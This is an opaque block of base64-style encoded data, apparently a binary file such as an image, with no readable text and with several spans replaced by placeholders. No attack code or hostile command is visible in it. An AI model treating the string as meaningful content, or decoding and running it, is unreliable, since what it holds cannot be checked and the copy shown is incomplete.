OBm74SXiNO6vG8Rytgb5NWTpPh0BaaoyKzB/2B1i8PeA//dSIO+Kaar0t1d214/jrO/7HgGOHwEqR70hCrUdQADfPSYCUAASQBISEQMcYPmXTwAf0AQSAPppJAAEAPkligACcPkBgPqb32AC8fmXn/lL0AQtUACuL/oz6aIdEQEE0Pq7bwD5sR8c8ACun/kt8OcFAgUr/iD83y0AEPADN8EDG+D6r08ADBASCEAA3v/93g8BHED9PfABHHD+6J/+6r/+6v8BPIBBP8AB2J/5738TIr9SP/ABBfAA4O/9D8ABANGixwcOBQwWeECAgIAADQE8hBhRIgcoFS1exAjlR4wYMGC4aLCAQEOSJAUYYNBA5UqWLV2+dAFypQwZUWzexJnz5pcua6r8rHICjZk+Zuw8eqTola9ZmPwUNWOGTJk+kEaN8vXMWrhw23z5uoqJFKxftWChyjT216hatNiS/cXs3Dlvc71x+0WJFqI/ffqaQYPjChIkKAxjQIEBgwPGDhbb+AOYMGE7hAxFGiRGjBTOUoQE/gkyI4gQ0p1Na0adGnVn0qBniAYdW/bs2DNI3MZ9GzZo0r19/0YQPEIECTGN92jShMty5s2dP+fSJIBE6hBccHQxnfp26gEigAAfHoQEAdwhWnfRI7t5AATYB0A+nkIE7eYJRKCQX//8+twhJE/uuTcG3IG9hzh4jgMDAzBgPwbKMxBCAyesDgroLvxgQgShgyIG44wLoT/uJKSQwgIyQrGijTr6yL0FSXxIgAReopGlmFiiSScdc4KiCyRwMMMIHFQYaihFICkllV+UmUUURBDB5BFIIjGjChz4wASrZ7YxJxxflHmFlFFoIdMstEghhZaxaMmEFlRqAeYau+zi/sYYTGpBhI8+7BjKDiDRsCMxwzSwIYXEFsPAhiuMOAEHIx6tAgk7/ihEEtU4a2200kyTQjVPOfWMNlFHDY0E23Lb7TdVgQtOOOKQuzDWC6WjEAIQEBCxxIi+E0+CXLcrwEVdzQuAgx5CpJCA/IYbDoESN+ihhx9+WM4FFiDYINsSC4CgWwgeKFEhhX4dttzuhDU33RidVbddiD7QaAl55f1h3nl54KGFFkJAN10CagR4pZiAAGJHg6NoowsrzcChYTQePirJX4xRhilSMIGllltWIaSwT8xQBBNluAxHmYrHqqWtlGEZZSyWW85yFFjipMsbm7upExNaEonKjj7Q/[base64]/iIqpAhq3hYMcNQKBSDpwlZQ7GnoX4UB0kJgeQQrzfTuuuu0/5M7FFfw99stPeXYu21lftCAOXGHCcU0IBOqI8J/sawQAYSYQDcUSADx0CFEkBEAVOQIA2445CHlECCCxzCA7cTwQaKEAAHwCADKcgeEqqQchNq4QKn8MJh0eCDY3Ag41KYQfaUYAg/[base64]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[base64]/[base64]/MiTKpEeVc6ImMQ4QKhhGYASKAHovD90grcpYDvJOVcPnC2JkNaOGoM0PSE2/gWoHlUzEPRXiMzWcstAcTI4ljpKj/iImIiBzXs/sPu6KAignJipCu2jnOKDKngEWogT/ExURc1KUis+s3pU/YzU1DuHsrgFXCgERcCBoPmJRBgTTlWw4vsFWLCFTPADngm9MuQ+IUEBJLCBvkwft2JVMfg8W/XQCx3HPnIxw5SfZ0PR37CNERgB2PhVYJUCWRnWsnOB8PgQCYgItEMjKoiisr2yA2BIObCue30ncmJW6MJACjyziGDWDnqneZWIA7gAdfVb7OSOA/Bbv1VScvWtH3qhA7BWHQUARGxW7vDNt5WIxb1NE4pbMyItt/2ybQWAQFyz65K7NBMniyKA/jt1AY84XYX9iIWNASB4G7ELu1qc2J14gyzgS1z7gwaFBEJSsBzEynV4T/3khtZhHUSN1N2bC2wApVsgBJdtmD74CT8YhVng1GyMpYkZBT+ApEiBvrwyAsMQWvga2kcxAi8QAzBwmhWbuKBolFw7H6jUg2YyrKlVlaodARXNWsiUwwsZVso8sq+lAAkQspgYDxIZXQC43IJDYDQCqGq1URGiXIi6s8j1qDjQ19/kTL7jt3IixU+k0+0oATDSIr2ljo48IwxM4ACMCM01I+4IzScyYeWqzhTWoJRUosJb3DHISCQyAXZ6SNzEoh79Uu1aLcVrxRVMXdVVWBZ0Xeiw/raI3YkuyIKoEZo+6AMyqARbSDD3XL11OEJ2WAcvBuNoND5j2OJIPcZPi09uWAY3wYS+IAO/gISMpYRXoN5tgL0yJgUrrBIhGTakMzrr00UxbAMxgIM2gL6f48WgER80mK9hMoIuiNqqwxT6JQ37vd8ZyF+t842t9d+uvUwX0I9ekQAJYJeHIK9+O6OA/UAAuMQwFd1UBqeElM2EpI4iFicMZDLYfKfWgrcxMIHJoY7Q5ExyZS1dEVJ0Cs0yGkomY+U7k4jQ5NwF/rLqJE1WBKcueq4INtuNtK2IuEg34oANCAATvrPQBF2CfYgFQEolXmLNa2Kxaw6IxQmeUAMq/[base64]/[base64]/p2O7r9shXOLgyEa2aNJwL4kMVeWCbOJlmZXYd7gytQaWJCgiqxA1SoykQFaM7+4m4wq9pDPdUjPnOAz0vahi3ZL7X4hVJIhD5IhFdQBoxuHeRT/oSf81l3jNWio75GEVQc0AJDhgNCiKsPUwRNsAVbSIVSqIRSKAVIqIKqQIq+0oxByAz4mcNKPhsUBY3q3ulNhkztJlY95G78EGDwAO+kFm8TJi1N5KwyYiiHUgDZigPOEs7Wokh9pUCCElLlou/xVqglc1x4Amf8iwgFCNhJp+YDfggA7EABb67GAakf7dK9fZwnYuEyalyIWqIclesUVgC4Bs7wmvB2iy7rsvVzoiEDUGwlfkUoaGISL/G3QfG6sqkq+INSIKtHVQcZF+hzuEZHSzngZdTRVtRI+zivEKUK609PsMb5ZAaNhoQ/6KNaNZ+7QgwhgUpBxQLUyIMh/okKRQgeYwCGfP8FW6gEYIgGaQB4VuCESTAFWZAFU+CENZcCOPAMN+9pOJ+BEbCA6tZkrdUaOx9IAhYPPvfzCDhlQMdvOcAgmAQuwTUj2zKB3UIncYqIb6235Qyuw/2h+/NSCj5mSp88ifBcdKKBM011iYBrcppqaBbS++YOf/VS8/D5wYv0pP/0MzLN5rJqNBoAVDcj9F63tXZmuRWhtX2oJ/2AmADxdxZ7gombPh3P5VgrYmoYK6mCREgFYICeukg5zsa9uz+H5wHC6ZHUgRZeHQ/jwOdBc5g01BaFV4htWugvTjKkX0CFR7htWnW6xlCMvQzphol3zdgDRlnx/j/IBCXJd0wDhov7hnNoxnFA/WZU/W8AeIMfBlwwhUGgnzfPFOq22om/3+sGVjaXAu0GEA/5WqTu+D8vt6lvMw1q4TwbAM1SI9Eq5gvI4cvyejnQ2/ujPBztKDd1TcqD+eOy8DLifsKzLLwNLi5Fowm0SfwTShFyajRL5saRUyzKP7ceQbfVqPxjLh7FMuog0/5HUn0FiApyBhIsWJAKgIQKBbiA4fAhjBgPXVCkCAMIl4waN2b84tFjlC8ZzVRRgeNkFRxVFKUKho2bt3Pn2NGs2e7mzXXXrnGTyQ1bt3Pr1qlTZ46bOXVDlw4tWtRcuG3PlPXqNauXMmvhwnG7/sbMVqU/[base64]/8cf3vgVRDgd/clhBx42Pm3oH8mJMSgeBeAF4cCAKjHYIUARgcfAEQYFEcNByRkAhVjmHiigQCUcCFBQwD4IgADHHCAAhXUV0IJ/iZcEGMFA1gHIQ00pAjABxAZCUNFFsUABEYccfQRlFx0QZIKVaqkUiItvRTTOjXRlFg73CwDUzfYGHNNOEmd81Q3SXnJDlNEGbVVVNZYsw02af50zTK1PJISWw6UJeigDjiAAgZGvIWXSXTZpegafxjyCSR/KJIJKbRc481h7IjzKaihtkMOqeSkk45j30hjSmWucebZZ6LJWtoMmgnxGWgkkDDDDK6xBttqda1WG7G03Ybbbi74FtxwxBV3XHIHmGCQhANNMa0ccZQwxkDYcSsdtgQZ2B+DcmBHbrng7YhgusrVMAURNZSggAnfDqjQt8nFIaJ+DA6ZUL4GVchu/rT4lTAEwgkPESLB7fobI4PceWfQFCIC8KN/2L3Y8HUAHADvGFTIiyPJJZtM8gUHlPDuEBYP8O4UJY6BsX/VmoBuufcCwIGRuU2UJAwyNOnkRlB+xAUUZhhRpQpGwLWSlt3E9OZhiS0zJjfAIJKJMduYI9Oa55hjTpdUM/XU2HSqjY1XxpTSx0lkGYqWWYaudQIOiuaNdw5w2IXECUgQUsgnkTzyByKoYPONOO2wo47U3kjuzTfc9DSqqaee6pg00lC2Wmqe8RraaLPuCiuvqc8AK2Z1Ces67LGLUSztx+qm7G8SNOvsswltWJAC/Q5EIYMIBTyA8ANlWEO74snn/nDH2UGPnwLuFVSDQs93i5+HDO4IIM0FDdAheC7CCKMC0Kf7fcDfuajAj3FMUYONNIhYLvYvam+tQsyrf934AJQ8h/WHQuFb0PcA4IGewWAJSEpSQ5hEtCcZTSRZuAIOmJY3FaykFi6R2jnE4SUwsWMZxuBGN4yBiT78Ak1cSYo6ZEI1L53NKGODSjiwwTYT7uIRJ8FBoehWKEHlxQxsiZsN/CYGOCABA0gwRCE2sQlIPKIU2DDM47hhDGbs5BpmOlNMMKe5zanqGKaAQ+hgpStZWaCNslKdrna1uiBoRnZ2tCPtjHUs2/XmN7vjHQXwk5wKsEgORNgfxQBgvYEc/iBgGgPAAP0jHhUVsl1jqEEAEfke/[base64]/GIZ15BGCDOnOVJ94xhmhAPqQDOrlcrRM6r51R1jKrs8zmaPtovBsv5IgZ0GUiHhw1kJquUf7iQP/meiTOaCRLlKk6VMlQAQarkeqcjvDCh93/GlhcqVIYX87kMH4KVSYzQE9JxnR6ws5lZN+R0H4QeqA6Glx9rHP4VsQCHNbJFai2nIF3UyXegKUru2WqSGOGQJDnwg0CRozY5UEApqMEMG43ISk2QpGNAAoTi/hJOanMMb1+gGaL2BT2OQogzLKMqa4vmmGqYNGyb8RS0UgYEc2AAtaZkbQMuSNyPohS0qOIEPENpEI3xiEwzVBDSEwg6feJEZxsAnJhAxisAAAxthFOnm2lHSVYEhCF7g1UpNN0c6tkam5pWdTWVj0/XysTe6axZPA4Avg7RvOQ/DmUF0hlT/YG8A/jcLEoAjaS4AE/h7d/UPQhSC3/AMQK7hAVBfkxNAaMHHwYwU4CYbrNf1bAw8/8LvvhICyvwqpAAcUEi4DELLrhZTfr608IKIkGI51AfG4lMIBJfAAx4Y9rAVuUiTFOskbHZBDUiYLN4i+4dSAAMaMAmhauFElM52Qx0ipCg2MPGLsJVNs44zW1NsGJWp/KIUJbEBCuymFkLZlog4QAISnKYovCVxiQo1AiiMC4ldSGMo5+ATM6TxjUGLCROJGIUvYEELZsBkHKQaI6nGIY1oREMS4ZUVCcjbuvNyWqbs/TR7b+dH4fCUAgL4JIITEuGBUGF8B97efP0KABuna0AL/n7PMKX3nQiX0mM1kJf/vqM/9cFVIfsdnlMVQOtiOxUAVk0lfvY3hgPcmjsKaUFdE3LrFdO6XXEIIInKAy+E1SBIJsDRBWw0o/[base64]/ldYAcR2ZAPorMlJMIAsjPe6C3jXvT4fIv8uy7P78gE/yDYA5i6HFKmsBLIcQsngLa5mUz4785ow9SpwshJMmCGIpciOeQzBJWWESfret0e4oIQswCXgVuoDk70IwhBOVCagGjTuxTH0U7GjTOFYkzooXnEaNqW1y9h4Jjz+cTWPPIgltwMSrnBktiBBCy5XlB0isQlNVIIbfu5GDmthC2AIBhWU8IMfKIGJ9Y9C0d3Q/aNRVSpxTDoWPnDjCHhFXqfz/+lRj/rU9QCp9Y5d+Ycv9Z0vpR1BYBWDYEzKbNhA3Ifw6J0xAcitJce0OVXfSVV3OEwGvsh+4IfK1EC3/mHgEDTV+bjVAr7IBXIYfhTAqeWHh4EgVRkMAmmbwizMAAzAFJzIiVDBwPSgD/5gigRPDiYQACRAQ0yTC/DY58WARgjZYmmEEmBB6/2QlZhBJezCMhQcw8kE7n2DN5SJDv3eYZxKO0AOCgWfTYDJl9HEUojZNQADLZRCGagACuShoQQAH+KWbZUF3qAB9J1cP81WG7QBGCgUIUBCKVSRUMSQ5fwCLGDCKKBCKZyfH/QBIiQCJ64fLFwD44zKGG0O/XnOCJBG/nlBHfUfK9bF//3fRlAECETA1lGY++CHhbHVKBVEWP2I4m2LudAIBNLYVA2E4tEA84QYfvhIufzL/ovAW65pmyVhlS0mR4gQQQmmSxxQAbMBwIwRBOb5ztklkgbOIPWAB+Zp2HsMyIGZwDe+VTEKU6wVRBzgBxMmyRKMXhSenjVBgRIkwRVOVpWYASbYgmVFg6CFoeRIQzf8xDMkA0QmwzaEQ/DdBJzAk5e5oUVKGVHg0DLYAiooQtPk4Qk4gAD04T+dBQYIFBoYARpcQcoFDhz4wMvhACQUQiUkgi0oxTk05DXYAixUQiZUQiUoghn81gmgAfpt4igAQ0+wQ/xBGv0h3QjsimVghhK1Yv+9IgBqxG30AAEsowI4Hnj40gUqIyR9BxGkW/bQQI2AR4X0SIxkI67JoLYg/pKDKEA4cl3EUB40ToeJGFILFsQHDht40IDkbVhajYewwcg7YiA1PmOCFNuB1SOAqMwQOFiFLBhgcVhiDhN42OM9gp4+TuEEdUESxNkPYSEOkIEi1AIwyN7keIM0cAM0ONcv9AIv6AJv6gIvaMNEqsNGtqFGDl/xhcM1GAMtQEJK8BOinOSa+aFZUJ/JuWSc9VMSwMELdIHTRAIh8EEmLMP3iYkqaIImqMImqMIfsIVumYEioB8lmJM3NI6puIN9Zhf9xcJ3zRFWaiUrciXUOUkTxCBjvkfLEAERJKa1DMGqzVUwfcdezsiMkOVaKYAtSeiMcJXFvNqQDMBYmkBm/jYPEdCACUSmhZ0gL/[base64]/J2KfbpDOUSaOByDJMyAF3gGGDCdf3Ka32QEgLIX0eDHOE5bjKYLgLza+QzABUgedugHEcyLUz1mKd0qh7zdeqDL/hAoKQYSGIGNyzqOo16Fo4AhxMuUCATqogxmGImYo/[base64]/gyDAmB4C8o2Wi2Mz4C8fEwRgMQTje2itFLQ0mKy8ya7vsiOIpx4LAWIPKgWQmh3icrfoM6Yj4/sesvce34QcNmAgvWZu4qijkbV7J3NJ3rGu7jt67wutGQEELxNmcreYP2UEljB8zYEM0cEPnvEQy6MLAIkIwSEMwmOnBKiycMmxNPCyd1kImmAGcqaYKzI3c/CkGbOyf8tbJnZyiOBEcgEESVEEZlEEfVMIvxKaZkN9f1EItBKUi9EER/JagGIEhRIIsyMItpMJHiUP8hao7bA45SMMgsI4UZGXRxhTSwsFtcMHS2hRHNEE1Jof9GCuDcOCCSZUCchiM/QsCtugwciDHiEvyiIxeOYjk7e98kJ1B3Mx7cGA8FgRRRa0chJUmTRt/tdXDZFVyKADc5syBiRIBFG6S/sQAFCCuRkABDHwAvUqW45pEH2QCbAbdS1guNjCDL/[base64]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[base64]/[base64]/q+Ne6QriJSLVrnSNmc5ShNQqxEwPgT3pE/6AyKVFQrGMbWwX7ICDP6DBDGb45JUui4lfXGOznEVlKteCjEGw7bSmrXNqL+gC1paXz3OS7Wx1/jgeCbwTt7nN3gVb0NtnAne51ETuo417zUYjL7qVHi50K50FJaCzu9jzKXazq8Nkdbq6lQPPD+InXn2Wtw1//rN6n2NQWfdUgPHF6XwVOBxqTYui+oU1RnXDUdp4tF72EmkP3GlSAy97AcgcIkz19dMGT3vQN4RwhHkaQAoXO6Q/0LB8OuwBJKJIyUpUgX/K7FSDLSMaCDLjWF7MDnRsjN71pvfCuhGNa8RxF6moRBV65jMUEBKpe63jHpNqxBfJBA1+bIkR78OSFxTYB3ZY2pEMYYjGbvwPVShEfyp7JVCG0hekbHNnzQLndExjEqStcyzhFpj23rMJv+zznHRp/t5+vmvQl1tnMpXlHFI187ejC9U2IQ1pSW+TVJa2NHMtrYc2tIDTpEZALUGd3ewywQXUtXo8I5DTVI+Xz6JydT9hvQQeNHS/OZw1rQP4doLC+nVpF+j8MmgYYdPmXh4VjjuZHXgWsrSoDZAACObFbZmGIQwCxOF+SToeWgvnWxaGD4c33OEUjFs/5H54FchQZjOUIRO1WLOBqArvF8/b3hwTmY55jNZf1KIUhXhZwAP+1vvcaK/4QSqIker5mJnBPg8ntwrQgAMro9QCayDEYQlBCBJsfA92qAIkXGKHP/SBDyLvUSiLprA2d2lsX0rLl+Rcl7e9/E2BcT8cGtve/iXkvea/1OjNcSlbh5bnnfBM50qDbgkiheh2IAmySZqSLgGVC+qczukYMNNGzeo+gAd6QOsscAu4LqG+bp1uiALjR+v6627M7tXqye7Wju3CAwUb6u3iDgX3K+1cx+5kK4NoLp/4jj1EKgbGg8AEj9lyq5ZcAAqAwF6+gPEcL6faTl/gjvIqz16AQAb2JfPkwwY4z4hOQolAz8T8AxE0oRaCQYzASkPiTR0goorI6kB2DBugYRmMYRdoDxL6gGd8hmd+b5D2aj+CL8kKDiVswEWWqK7CbNm0wA4M4UgKoRB8YARIwAsEAQ3swPbM4BAVQeRGjhIC5Bo0RvUmghzK/i9MzGIYWKnOSkttHAv+4i97Bq0FeuD+7O/+8M9u5kftaKsFCO3nlElZHIp0eOC3dgBSiCu5FDDpuKnpGrC5HjC6MsWArC574qcLLtACl4DqNlCdbMiW2uAZyctuRjAW7U6gTrDtHOo59kvu2C7tCopaSCftUC1YUI3mDANXOIoLOOhbfkCHQkDZetAHGQDoaqkHhpAIi/AIwZGkECoEmNCj3AMKYGD5TspfgC/KrrCp0q3E+uARmmRLpqpjzggicOzezEqrZO8N7eAEcK8kdY9nDC4/fq8lUAAFciKvdIY/gi8QDcwC8sDiuOwPXmCw2mARHNGN0MALusAL9ADN/r6PEl6hFozBIdTBYyCiS1JO5VgB5kTRLxjLL05xgGxJo1oxl+yEz3aOtnrO/wrtFpOloQRQ03RAB3rxdYLxLbmJ0ooxnNqgeIoxAq0OPbARG5eg66puGm3ogngAG+tkVNKrG9Vr7VIwPBrI7eQuHAfKoKYlHe+uHUXlbgKsCYTDHnkwH31wpSgAPYBq2riApnbQ2hgzhwrSIH+A2JrQpmKgXwqMAXLA9/IwIkNP9ESvIlHhYLChxh5irOoNDbmBG+LoF2zhSSDBDlTgRnwG93QvJ+ZQJ+iKyf6wRkZsRWaCJiDuBNDACBgSpXwADSABEgzBDibOAnwAEpAg+ozA/gaeID6fIA+64ihFKYo0Bqw2BiLGgRPNzxPHQbSq8rQ2LiuVxQXmr/5s7m5ybp/[base64]/gFI0BQbpOEbvkGs+vM/[base64]/oAPtm/0soIMyiARKgGKNNVA/hYG9rghGrChTWevFCpBTpvTOUsy9/bqaXkPO+eKT1vyiDzPrpYs+FKiUAvMAgrr+f5ACxh1zAjBDtBAByaVUr0gEBA1ERQBEzCBFGwBGBAmGKJIGg7kG8TBP6Py/FYuFE81LkqRcAsUzwpIAlSRBvcJVu/GFNzhHyR3csuBEQKNCXAhcidXcjV3c3GBCSqHEZBhcycXGSyBE4YhdVV3dVm3dVlBELoJeWRXEqaBdCW3HGLB0rogc233H4